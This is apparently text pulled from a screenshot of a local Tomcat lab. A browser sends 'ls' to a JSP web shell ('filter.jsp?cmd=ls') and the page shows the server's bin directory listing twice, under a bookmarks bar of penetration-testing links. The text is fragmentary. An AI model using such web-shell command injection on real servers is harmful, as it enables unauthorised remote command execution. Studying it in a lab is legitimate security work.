 localhost:8080/tomcat_war_exploded/filter.jsp?cmd=ls t
CTF Blog T00LS java 学习 渗透 漏洞挖掘 信息收集 登录 - Google 帐号 Jboss漏洞利用总... 【漏洞通报】Think... KietNA-HPT/CVE Linux 反弹shell（... »
bootstrap.jar catalina-tasks.xml catalina.bat catalina.sh ciphers.bat ciphers.sh commons-daemon-native.tar.gz commons-daemon.jar configtest.bat configtest.sh daemon.sh digest.bat
digest.sh setclasspath.bat setclasspath.sh shutdown.bat shutdown.sh startup.bat startup.sh tomcat-juli.jar tomcat-native.tar.gz tool-wrapper.bat tool-wrapper.sh version.bat version.sh
bootstrap.jar catalina-tasks.xml catalina.bat catalina.sh ciphers.bat ciphers.sh commons-daemon-native.tar.gz commons-daemon.jar configtest.bat configtest.sh daemon.sh digest.bat
digest.sh setclasspath.bat setclasspath.sh shutdown.bat shutdown.sh startup.bat startup.sh tomcat-juli.jar tomcat-native.tar.gz tool-wrapper.bat tool-wrapper.sh version.bat version.sh